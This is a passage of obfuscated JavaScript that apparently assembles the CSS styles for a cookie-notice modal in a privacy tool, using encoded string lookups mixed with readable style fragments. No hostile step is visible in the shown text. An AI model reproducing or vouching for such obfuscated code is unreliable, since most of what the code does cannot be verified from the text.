+_0x20c49b(0xdec,'c6Kj')+_0x20c49b(0x1fdd,'0(]!')+'0px;\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x19a7,'^1Ro')+_0x20c49b(0x2c9,']%[v')+_0x20c49b(0x31a,'RI2w')+_0x20c49b(0x1a83,')*Tt')+_0x20c49b(0x21e,'(2fB')+_0x20c49b(0x1145,'WZ[p')+_0x20c49b(0xbb1,'Su9K')+_0x20c49b(0x4d5,'mwi*')+_0x20c49b(0xa53,'Sk9b')+_0x20c49b(0x1264,'RJy[')+'e-mod'+_0x20c49b(0x2274,'szK[')+'dy\x20.c'+_0x20c49b(0x1cde,'1&t&')+_0x20c49b(0x1a86,'nf67')+_0x20c49b(0x44d,'F6jy')+_0x20c49b(0x194e,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x27b,'RJy[')+'backg'+'round'+_0x20c49b(0x1da,'^&DR')+_0x20c49b(0x104f,'WZ[p')+_0x20c49b(0x2428,'QXz]')+';\x0a\x20\x20\x20'+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x11ab,'OYok')+_0x20c49b(0x818,'(2fB')+'\x20.coo'+'kie-n'+_0x20c49b(0x11c9,'0(]!')+_0x20c49b(0x1100,'pZ]P')+'ine\x20.'+_0x20c49b(0x14a6,']%[v')+_0x20c49b(0x15c5,'sa84')+_0x20c49b(0xa9c,'ci27')+_0x20c49b(0x22d2,'PbvL')+_0x20c49b(0x173,'OYok')+_0x20c49b(0x1947,'Vto2')+_0x20c49b(0x1362,')*Tt')+_0x20c49b(0xdb7,'nf67')+_0x20c49b(0x6d2,'eGI5')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x6c5,'^1Ro'))+(_0x20c49b(0x1957,'ci27')+_0x20c49b(0x1644,'RM#!')+_0x20c49b(0xae8,']%[v')+_0x20c49b(0x1289,'i8ys')+_0x20c49b(0xd2c,'EEoj')+_0x20c49b(0x50d,'i8ys')+_0x20c49b(0x1e50,']%[v')+_0x20c49b(0x14de,'PbvL')+_0x20c49b(0xf5c,'pZ]P')+_0x20c49b(0x2073,'AxO$')+_0x20c49b(0x111a,'sa84')+_0x20c49b(0x1cf3,'^&DR')+_0x20c49b(0x1990,'sa84')+_0x20c49b(0xa93,'QXz]')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x1d22,'OYok')+_0x20c49b(0x7b1,'UHRg')+_0x20c49b(0x1e1a,'RI2w')+_0x20c49b(0x67c,'i8ys')+_0x20c49b(0x247d,'szK[')+'ize:\x20'+_0x20c49b(0xf76,'Sk9b')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20wi'+_0x20c49b(0x979,'RJy[')+_0x20c49b(0xa8e,'pZ]P')+_0x20c49b(0x16d,'B4JC')+_0x20c49b(0x207c,'c6Kj')+_0x20c49b(0x2234,'Su9K')+_0x20c49b(0x12d1,'Vto2')+'.cook'+'ie-no'+'tice-'+_0x20c49b(0x1b5a,'EHO9')+_0x20c49b(0x1ee0,'QXz]')+_0x20c49b(0x433,'B4JC')+_0x20c49b(0x1212,'PbvL')+'ce-mo'+'dal-b'+_0x20c49b(0x21ef,'N[([')+_0x20c49b(0x14a6,']%[v')+'e-not'+_0x20c49b(0x6ae,'EEoj')+_0x20c49b(0x225f,'Su9K')+_0x20c49b(0x1c2,'QXz]')+'\x20\x20}\x0a\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x217f,'AxO$')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x22f9,')*Tt')+_0x20c49b(0x76b,'RJy[')+_0x20c49b(0xb3c,'RJy[')+_0x20c49b(0x18ea,'RJy[')+_0x20c49b(0x23a,'bWTd')+_0x20c49b(0xd3a,'yN#k')+_0x20c49b(0x16c5,'B4JC')+_0x20c49b(0xdb4,'^&DR')+_0x20c49b(0x13e0,'nDx[')+'dy\x20.c'+_0x20c49b(0x1534,')*Tt')+_0x20c49b(0x1a86,'nf67')+_0x20c49b(0x8dc,'CGQ1')+_0x20c49b(0x19f7,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x58c,'N[([')+_0x20c49b(0x9c0,'c6Kj')+_0x20c49b(0x552,'CGQ1')+_0x20c49b(0x103c,'(2fB')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0xcac,'yN#k')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x25f,'1&t&')+'kie-n'+'otice'+_0x20c49b(0xc68,'F6jy')+_0x20c49b(0x4cd,'nDx[')+_0x20c49b(0x1638,']%[v')+'notic'+_0x20c49b(0x2473,'pZ]P')+_0x20c49b(0xd8c,'[2xI')+'dy\x20.c'+_0x20c49b(0x373,'eGI5')+'-noti'+'ce-ta'+'b\x20{\x0a\x20'+_0x20c49b(0x2351,'f000')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x162b,'RM#!')+_0x20c49b(0x1e7a,'RI2w')+_0x20c49b(0x1445,'bWTd')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x7d3,'bWTd')+'\x20\x20\x20ov'+_0x20c49b(0x147b,'ci27')+_0x20c49b(0x19ac,'EEoj')+_0x20c49b(0x86d,'#TT5')+_0x20c49b(0x14a2,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x225a,'N[([')+_0x20c49b(0x116c,'RI2w')+_0x20c49b(0x1a58,'mwi*')+'0vh\x20-'+_0x20c49b(0x1915,'mwi*')+'x);\x0a\x20'+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x133c,'ci27')+_0x20c49b(0x399,'Vto2')+_0x20c49b(0x129a,'yzMT')+_0x20c49b(0xacd,'nDx[')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3cf,'0F8$')+_0x20c49b(0xc4f,'^1Ro')+_0x20c49b(0x23bf,'UHRg')+_0x20c49b(0x1e77,'sa84')+_0x20c49b(0x621,'EHO9')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20ba'+'ckgro'+_0x20c49b(0xc21,'nf67')+'olor:'+_0x20c49b(0x7ce,'f000')+_0x20c49b(0x2385,'$vh3')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x205f,'yzMT')+_0x20c49b(0x81a,'RJy[')+_0x20c49b(0x17a0,'RI2w')+'idden'+';\x0a\x20\x20\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x9b3,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2399,'nDx[')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x17e7,'nDx[')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x1af6,'OYok')+'okie-'+_0x20c49b(0x835,'RM#!')+_0x20c49b(0x85d,'nf67')+'al\x20.c'+_0x20c49b(0xc6b,'nf67')+_0x20c49b(0x1a4a,'mwi*')+_0x20c49b(0x713,'pZ]P')+_0x20c49b(0x1f13,'^&DR')+_0x20c49b(0x109e,'nf67')+_0x20c49b(0xc31,'^&DR')+'e-not'+_0x20c49b(0x2ab,'B4JC')+'ab::-'+_0x20c49b(0xe99,'CGQ1')+_0x20c49b(0x1b2a,'0(]!')+'ollba'+_0x20c49b(0x1459,'yN#k')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x3c6,'UHRg')+_0x20c49b(0xf3d,'F6jy')+'x;\x0a\x20\x20'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x1c5c,'vzN%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x108c,'mwi*')+'okie-'+_0x20c49b(0xbbe,'eGI5')+_0x20c49b(0x1cbb,'i8ys')+_0x20c49b(0x156f,'c6Kj')+_0x20c49b(0x240e,'^1Ro')+_0x20c49b(0xdbf,'F6jy')+'ce-mo'+_0x20c49b(0x1798,'OYok')+_0x20c49b(0x17db,'OYok')+_0x20c49b(0x1293,'^1Ro')+_0x20c49b(0x21cc,'0(]!')+'ice-t'+_0x20c49b(0x1809,'pZ]P')+_0x20c49b(0x1988,'nf67')+'t-scr'+_0x20c49b(0x1b4f,'c6Kj')+'r-thu'+_0x20c49b(0x20bb,')*Tt')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x1fd9,'WZ[p')+_0x20c49b(0x170a,'mwi*')+_0x20c49b(0x1d6e,'QXz]')+_0x20c49b(0x1820,'EHO9')+_0x20c49b(0x8ff,'szK[')+_0x20c49b(0x1960,'nDx[')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x22ab,'mwi*')+'er-ra'+_0x20c49b(0xf86,'PbvL')+_0x20c49b(0x1ad2,'EEoj'))+(_0x20c49b(0x1c15,'1&t&')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x1839,'yzMT')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x14ce,'B4JC')+_0x20c49b(0x2431,')*Tt')+_0x20c49b(0x22d2,'PbvL')+'menu-'+'holde'+'r{\x0a\x20\x20'+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x23fd,'QXz]')+_0x20c49b(0x1c74,'WZ[p')+'lex;\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x19f,'jpRh')+'x-wra'+_0x20c49b(0xece,'yzMT')+_0x20c49b(0x13b0,'1&t&')+_0x20c49b(0x2109,'yN#k')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0xb8e,'9ZSz')))+(PrivacyTool[_0x20c49b(0x911,'Vto2')+_0x20c49b(0xea1,'Su9K')+'E']?'':_0x274bd6[_0x20c49b(0x73e,')*Tt')])+(_0x20c49b(0x124e,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1a23,'0(]!')+_0x20c49b(0x310,'nf67')+_0x20c49b(0x1696,')*Tt')+_0x20c49b(0x205c,'F6jy')+_0x20c49b(0x20c5,'EEoj')+'\x20\x20\x20ma'+_0x20c49b(0x7ba,'mwi*')+_0x20c49b(0x4d1,'f000')+_0x20c49b(0xf16,'AxO$')+';\x0a\x20\x20\x20'+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x1cfa,'$vh3')+_0x20c49b(0x374,'szK[')+_0x20c49b(0xf50,'OYok')+_0x20c49b(0xdf5,'Vto2')+'px;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x16f,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xd48,'jpRh')+_0x20c49b(0x1534,')*Tt')+'-noti'+_0x20c49b(0x1c67,'!lc%')+_0x20c49b(0x688,'RJy[')+_0x20c49b(0xef3,'RJy[')+'kie-m'+'odal-'+'menu-'+_0x20c49b(0x1277,'!lc%')+_0x20c49b(0x17d3,'eGI5')+_0x20c49b(0x238b,'CGQ1')+_0x20c49b(0x1535,'nDx[')+_0x20c49b(0x152d,'WZ[p')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x11cf,'F6jy')+_0x20c49b(0xc2d,'ci27')+_0x20c49b(0x122d,'bWTd')+_0x20c49b(0x1cf7,'EHO9')+_0x20c49b(0x1931,'eGI5')+_0x20c49b(0x1f97,'nf67')+_0x20c49b(0x1ee4,'sa84')+_0x20c49b(0x151f,'UHRg')+_0x20c49b(0x13a9,'c6Kj')+_0x20c49b(0x1047,'CGQ1')+'lecte'+_0x20c49b(0x606,'Vto2')+'{\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ed2,'B4JC')+_0x20c49b(0x221c,'pZ]P')+_0x20c49b(0x16c4,'bWTd')+_0x20c49b(0x2e5,'jpRh')+':')+_0x2c7028+(_0x20c49b(0xdfc,'N[([')+_0x20c49b(0x23e2,'c6Kj')+_0x20c49b(0x1f76,'AxO$')+'\x20\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20b'+_0x20c49b(0xc8c,'!lc%')+'ound-'+_0x20c49b(0xe5d,'RJy[')+_0x20c49b(0xd20,'0(]!')+_0x20c49b(0x238c,'eGI5')+_0x20c49b(0x9e9,'Sk9b')+'tant;'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x40e,']%[v')+_0x20c49b(0x209c,'RM#!')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x1c0,'N[([')+_0x20c49b(0x1e03,'WZ[p')+_0x20c49b(0x145a,'nDx[')+_0x20c49b(0xc7e,'9ZSz')+'-line'+'\x20#coo'+_0x20c49b(0x224e,'N[([')+'odal-'+_0x20c49b(0xd33,'Su9K')+_0x20c49b(0x813,'N[([')+_0x20c49b(0xad4,'RI2w')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x20ac,')*Tt')+_0x20c49b(0x1598,'pZ]P')+_0x20c49b(0x62e,'!lc%')+_0x20c49b(0x17f8,'mwi*')+'}\x0a\x20\x20\x20'+_0x20c49b(0x17f8,'mwi*')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20.'+_0x20c49b(0x1ccf,'UHRg')+_0x20c49b(0x2199,'Vto2')+'ice-m'+_0x20c49b(0x190a,'0F8$')+_0x20c49b(0x15fd,'UHRg')+_0x20c49b(0x544,'#TT5')+'dal-m'+_0x20c49b(0x999,'[2xI')+_0x20c49b(0x1c5e,'vzN%')+_0x20c49b(0x8d4,'nf67')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x2038,'Oy30')+_0x20c49b(0x962,'mwi*')+_0x20c49b(0x1078,'Su9K')+_0x20c49b(0x2390,'29Hv')+'x\x200\x201'+_0x20c49b(0x1a7c,'nDx[')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xe32,'i8ys')+_0x20c49b(0xf6d,'(2fB')+_0x20c49b(0x1666,'9ZSz')+_0x20c49b(0x1a6,'RM#!')+_0x20c49b(0xd86,'0F8$')+'ice-i'+_0x20c49b(0x3cc,'i8ys')+_0x20c49b(0xaaa,'F6jy')+_0x20c49b(0x1c37,'9ZSz')+_0x20c49b(0x649,'ci27')+_0x20c49b(0x1215,']%[v')+'-hold'+_0x20c49b(0x2c4,'jpRh')+_0x20c49b(0x1ad5,'F6jy')+_0x20c49b(0x1536,'#TT5')+_0x20c49b(0x6d7,'0(]!')+_0x20c49b(0xafd,'sa84')+_0x20c49b(0x1871,'0(]!')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x5ec,'!lc%')+'th:12'+_0x20c49b(0x417,'!lc%')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x15d8,'0(]!')+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0xe7e,'vzN%')+_0x20c49b(0x1480,'CGQ1')+_0x20c49b(0x23fb,'F6jy')+'ice-i'+_0x20c49b(0x2336,'f000')+_0x20c49b(0x1e4f,'0(]!')+_0x20c49b(0xf13,'pZ]P')+'modal'+_0x20c49b(0x1f73,'Su9K')+_0x20c49b(0x1a7d,'bWTd')+'er\x20.b'+_0x20c49b(0x188a,'0(]!')+_0x20c49b(0x12bb,'RM#!')+'er-re'+_0x20c49b(0x15b9,'EEoj')+_0x20c49b(0x1054,'i8ys')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x1640,'RI2w')+':135p'+_0x20c49b(0x1b8b,'mwi*')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x2276,'29Hv')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x0a\x0a\x20'+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x9d8,'Su9K')+'okie-'+_0x20c49b(0xf53,'bWTd')+_0x20c49b(0x1215,']%[v')+_0x20c49b(0x1341,'f000')+_0x20c49b(0xfb8,'PbvL')+_0x20c49b(0x1e69,'c6Kj')+_0x20c49b(0x134a,'pZ]P')+_0x20c49b(0x2279,'B4JC')+'u-but'+_0x20c49b(0xb7c,'CGQ1')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x10ee,')*Tt')+_0x20c49b(0x4d9,'bWTd')+_0x20c49b(0x59a,'Su9K')+_0x20c49b(0x1b7e,'jpRh')+'lid\x20#'+'fff;\x0a'+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x15f4,'RI2w')+'sor:\x20'+_0x20c49b(0x1d1d,'^&DR')+_0x20c49b(0x1b04,'bWTd')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1e24,'yzMT')+_0x20c49b(0x6ba,'sa84')+_0x20c49b(0x104b,'#TT5')+_0x20c49b(0xeac,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x98b,'F6jy')+'r:\x20#3'+_0x20c49b(0x1284,']%[v')+_0x20c49b(0xaa9,'AxO$')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x1584,'PbvL')+_0x20c49b(0x1540,'Oy30')+'\x20\x20.co'+_0x20c49b(0x14c9,'eGI5')+_0x20c49b(0x14c2,'yN#k')+_0x20c49b(0x573,'AxO$')+'line\x20'+'#moda'+_0x20c49b(0x16b9,'jpRh')+_0x20c49b(0x1dbc,'mwi*')+_0x20c49b(0x25e,'0F8$')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0xc25,']%[v')+_0x20c49b(0xa79,'9ZSz')+'-noti'+_0x20c49b(0x182b,'#TT5')+_0x20c49b(0x1aa,'0(]!')+'modal'+_0x20c49b(0x1a16,'mwi*')+'e-but'+_0x20c49b(0x1797,'nf67')+_0x20c49b(0x13bd,'nDx[')+_0x20c49b(0x181f,'WZ[p')+'\x20\x20\x20ba'+_0x20c49b(0xd68,'[2xI')+_0x20c49b(0x729,'AxO$')+_0x20c49b(0x1ebf,'CGQ1')+_0x20c49b(0x1faa,'f000')+_0x20c49b(0x223e,'szK[')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x15f7,'!lc%')+_0x20c49b(0x32f,'c6Kj')+_0x20c49b(0x1301,'UHRg')+_0x20c49b(0x1ab0,'OYok')+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x169d,'RM#!')+_0x20c49b(0x18c6,'Vto2')+_0x20c49b(0x1aae,'c6Kj')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20pa'+_0x20c49b(0x1cd6,'nf67')+_0x20c49b(0x3d7,'!lc%')+'\x2010px'+_0x20c49b(0x223e,'szK[')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x14be,'c6Kj')+_0x20c49b(0x1670,'bWTd')+':\x200\x202'+_0x20c49b(0x10ce,'AxO$')+_0x20c49b(0x12d1,'Vto2')+(_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x571,'0F8$')+_0x20c49b(0x1b8e,'EEoj')+'1px\x20s'+'olid\x20'+_0x20c49b(0x1d5c,'RJy[')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1698,'yzMT')+_0x20c49b(0x16a7,'QXz]')+_0x20c49b(0x431,'QXz]')+'s:\x2050'+'px;\x0a\x20'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x1b91,'RM#!')+_0x20c49b(0x13d6,'!lc%')+_0x20c49b(0x77b,'(2fB')+'r;\x0a\x20\x20'+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0xc15,'jpRh')+_0x20c49b(0x1b14,'jpRh')+_0x20c49b(0x1f08,'PbvL')+_0x20c49b(0x782,'nf67')+_0x20c49b(0x899,'i8ys')+_0x20c49b(0x1e6a,'#TT5')+_0x20c49b(0x1206,'[2xI')+_0x20c49b(0x1d36,'N[([')+_0x20c49b(0xd73,'RJy[')+'-colo'+_0x20c49b(0x15b4,'WZ[p')+_0x20c49b(0x6a1,'QXz]')+'e-in-'+_0x20c49b(0x1b12,'yN#k')+'order'+_0x20c49b(0x2298,')*Tt')+'r\x20.15'+_0x20c49b(0x1a20,'Su9K')+_0x20c49b(0x2370,')*Tt')+_0x20c49b(0x213a,'(2fB')+_0x20c49b(0xe06,'Vto2')+_0x20c49b(0x1adc,'RM#!')+_0x20c49b(0x1c57,'ci27')+'ease-'+_0x20c49b(0x200d,'0F8$')+_0x20c49b(0x2177,'pZ]P')+_0x20c49b(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1eb2,'bWTd')+_0x20c49b(0x18cd,'0(]!')+_0x20c49b(0x1c68,'UHRg')+_0x20c49b(0x1742,'ci27')+'}\x0a\x20\x20\x20'+_0x20c49b(0x818,'(2fB')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x8d8,'0F8$')+'cooki'+'e-not'+_0x20c49b(0x776,'[2xI')+_0x20c49b(0x1952,')*Tt')+_0x20c49b(0x1049,'RM#!')+_0x20c49b(0x47d,'EHO9')+_0x20c49b(0x15e0,'OYok')+_0x20c49b(0x1c30,'c6Kj')+'n,\x0a\x20\x20'+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1562,'yzMT')+_0x20c49b(0x1129,'RI2w')+'tice-'+_0x20c49b(0x649,'ci27')+'\x20#mod'+_0x20c49b(0x7de,'yzMT')+_0x20c49b(0x1c59,'9ZSz')+_0x20c49b(0x1ee1,'1&t&')+'\x20{\x20\x0a\x20'+_0x20c49b(0x14ae,'Sk9b')+'\x20\x20\x20\x20\x20'+'\x20disp'+_0x20c49b(0x1b49,'0F8$')+'block'+_0x20c49b(0x1f85,'i8ys')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20b'+_0x20c49b(0x10c2,'RJy[')+_0x20c49b(0x1ceb,'EEoj')+'\x20'))+_0x2c7028+(';\x0a\x20\x20\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x1195,'#TT5')+'olor:'+'\x20#fff'+_0x20c49b(0x13e3,'0(]!')+'ortan'+_0x20c49b(0xa2c,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x174c,'29Hv')+_0x20c49b(0x1cd2,'Vto2')+'px\x2050'+'px;\x0a\x20'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x103f,'N[([')+'\x20marg'+'in-to'+_0x20c49b(0xea2,'c6Kj')+_0x20c49b(0x14fd,'0(]!')+_0x20c49b(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2147,'F6jy')+_0x20c49b(0x222,'Sk9b')+_0x20c49b(0x1c7b,'F6jy')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x1643,']%[v')+_0x20c49b(0x1a3f,'eGI5')+_0x20c49b(0x22f8,'yN#k')+_0x20c49b(0x30e,'RJy[')+';\x0a\x20\x20\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x16d8,'i8ys')+_0x20c49b(0x1ba8,'$vh3')+_0x20c49b(0x92b,'yzMT')+'nter;'+_0x20c49b(0x1cc4,'vzN%')+_0x20c49b(0x18a,'B4JC')+'\x20\x20\x20fo'+_0x20c49b(0x1ac9,'ci27')+'ze:\x201'+_0x20c49b(0x17c0,'Oy30')+_0x20c49b(0x1073,'szK[')+'\x20\x20\x20}\x0a'+_0x20c49b(0x1a0d,'Vto2')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x12fa,'B4JC')+_0x20c49b(0x2185,'f000')+_0x20c49b(0x704,'QXz]')+_0x20c49b(0x2020,'9ZSz')+_0x20c49b(0xb87,'RI2w')+_0x20c49b(0x7e2,'f000')+'close'+_0x20c49b(0x178a,'B4JC')+_0x20c49b(0x109c,'F6jy')+'ver,\x0a'+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20.c'+_0x20c49b(0x240e,'^1Ro')+'-noti'+_0x20c49b(0x1205,'[2xI')+_0x20c49b(0x187b,'OTNm')+'\x20#mod'+_0x20c49b(0x15a0,'F6jy')+_0x20c49b(0x1b21,'jpRh')+_0x20c49b(0xa11,'29Hv')+_0x20c49b(0x1f7b,'F6jy')+'ve,\x0a\x20'+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x1c64,'f000')+_0x20c49b(0x1db5,'OTNm')+_0x20c49b(0x231,'f000')+'e-in-'+_0x20c49b(0x181c,'RM#!')+'#moda'+'l-clo'+_0x20c49b(0x1dbc,'mwi*')+_0x20c49b(0x1eeb,'vzN%')+'link,'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xbac,'B4JC')+_0x20c49b(0x1887,'N[([')+_0x20c49b(0x2199,'Vto2')+_0x20c49b(0xd1f,'Oy30')+_0x20c49b(0x1952,')*Tt')+_0x20c49b(0xaf3,'OTNm')+_0x20c49b(0x759,'B4JC')+_0x20c49b(0x16de,'PbvL')+_0x20c49b(0x2280,'mwi*')+_0x20c49b(0x774,'0(]!')+'ited,'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1304,'yN#k')+_0x20c49b(0x2293,'EHO9')+'e-not'+'ice-m'+_0x20c49b(0x13cf,'szK[')+_0x20c49b(0x822,'Su9K')+'l-clo'+_0x20c49b(0xf4a,'WZ[p')+_0x20c49b(0xa3d,'yzMT')+_0x20c49b(0x201b,'0F8$')+_0x20c49b(0x183c,'#TT5')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x4ad,'WZ[p')+'ie-no'+_0x20c49b(0x189a,'mwi*')+_0x20c49b(0x1b4a,'!lc%')+_0x20c49b(0x1172,'EEoj')+_0x20c49b(0xf87,'nf67')+_0x20c49b(0x1872,'0F8$')+_0x20c49b(0x2265,'Oy30')+':acti'+_0x20c49b(0x1863,'1&t&')+_0x20c49b(0x162a,'Su9K')+'\x20\x20.co'+'okie-'+_0x20c49b(0x980,'(2fB')+_0x20c49b(0x812,'ci27')+_0x20c49b(0x2b5,'QXz]')+_0x20c49b(0x107e,'jpRh')+_0x20c49b(0x1c7,'ci27')+_0x20c49b(0x143c,']%[v')+_0x20c49b(0x827,'!lc%')+_0x20c49b(0x912,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x532,'Sk9b')+_0x20c49b(0xd3a,'yN#k')+_0x20c49b(0x101b,'9ZSz')+_0x20c49b(0x1230,'Su9K')+_0x20c49b(0x1aa5,'F6jy')+'odal-'+_0x20c49b(0x235d,'B4JC')+_0x20c49b(0x1777,'Sk9b')+_0x20c49b(0x501,'Su9K')+'sited'+'\x20{\x0a\x0a\x20'+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x936,'N[([')+_0x20c49b(0x246b,'ci27')+_0x20c49b(0x14bd,'RJy[')+'f8f8f'+';\x0a\x20\x20\x20'+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x22df,'bWTd')+_0x20c49b(0x14f3,'EEoj')+'\x20#fff'+_0x20c49b(0xae0,'OTNm')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x1711,'WZ[p')+'order'+_0x20c49b(0xe55,'EHO9')+'\x20soli'+_0x20c49b(0x2102,'i8ys')+_0x20c49b(0x1ffd,'0F8$')+_0x20c49b(0x1510,'OYok')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x1c63,'RI2w')+_0x20c49b(0x147c,'nf67')+'dow:\x20'+_0x20c49b(0x1f18,'$vh3')+_0x20c49b(0x216d,'vzN%')+_0x20c49b(0x1dd5,'yN#k')+_0x20c49b(0x115b,'B4JC')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x21ff,'OYok')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xa50,'szK[')+_0x20c49b(0xb6c,'nDx[')+_0x20c49b(0x21e1,']%[v')+_0x20c49b(0x5ee,'0(]!')+'{\x0a\x20\x20\x20'+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1727,'(2fB')+'ositi'+_0x20c49b(0x3e9,')*Tt')+_0x20c49b(0x12b3,'^1Ro')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x6a3,'Vto2')+_0x20c49b(0x1dcc,'$vh3')+_0x20c49b(0x62d,'B4JC')+_0x20c49b(0x818,'(2fB')+'\x20\x20\x20\x20-'+_0x20c49b(0x1bbf,'i8ys')+_0x20c49b(0x3c7,'eGI5')+_0x20c49b(0x1181,'(2fB')+_0x20c49b(0xaa4,'Vto2')+_0x20c49b(0x1c92,'0(]!')+_0x20c49b(0x22dc,'f000')+_0x20c49b(0x1961,'ci27')+';\x0a\x20\x20\x20'+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x13a7,')*Tt')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1697,'f000')+'nce\x20{'+_0x20c49b(0x208f,'#TT5')+(_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x1de9,'1&t&')+'sitio'+'n:fix'+_0x20c49b(0x61a,'c6Kj')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x237f,'nDx[')+_0x20c49b(0x3cd,'AxO$')+_0x20c49b(0x15d6,'sa84')+'\x20\x20\x20\x20\x20'+